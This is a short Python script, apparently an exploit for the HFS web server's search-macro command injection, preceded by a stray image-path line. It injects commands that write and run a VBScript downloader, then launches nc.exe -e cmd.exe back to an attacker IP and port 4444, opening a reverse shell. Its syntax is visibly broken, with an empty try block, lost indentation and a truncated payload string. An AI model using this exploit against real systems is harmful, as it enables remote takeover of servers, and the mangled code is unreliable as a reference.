 import urllib2
import sys
try:
def script_create():
urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+save+".}")
def execute_script():
urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+exe+".}")
def nc_run():
urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+exe1+".}")
ip_addr = "10.13.17.49" #local IP address
local_port = "4444" # Local Port number
vbs = "C:\Users\Public\script.vbs|dim%20xHttp%3A%20Set%20xHttp%20%3D%20createobject(%22Microsoft.XMLHTTP%22>
save= "save|" + vbs
vbs2 = "cscript.exe%20C%3A%5CUsers%5CPublic%5Cscript.vbs"
exe= "exec|"+vbs2
vbs3 = "C%3A%5CUsers%5CPublic%5Cnc.exe%20-e%20cmd.exe%20"+ip_addr+"%20"+local_port
exe1= "exec|"+vbs3
script_create()
execute_script()
nc_run()